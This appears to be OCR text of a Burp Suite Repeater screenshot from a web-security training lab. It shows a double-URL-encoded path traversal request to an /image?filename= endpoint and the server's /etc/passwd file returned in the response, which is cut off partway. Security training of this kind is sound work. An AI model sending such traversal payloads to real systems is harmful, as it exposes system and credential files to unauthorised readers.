 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < ▼ > ▼ Target: https://0a8600f8043a2d5080b79eb2001f0020.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=
%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66
%25%32%65%25%32%65%25%32%66etc/passwd HTTP/2
2 Host:
0a8600f8043a2d5080b79eb2001f0020.web-security-academy.
net
3 Cookie: session=h0V1R2PoyA8nz4klMJZ7LI4juvbmG8hu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:121.0) Gecko/20100101 Firefox/121.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nol
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes
Done 2,410 bytes | 161 millis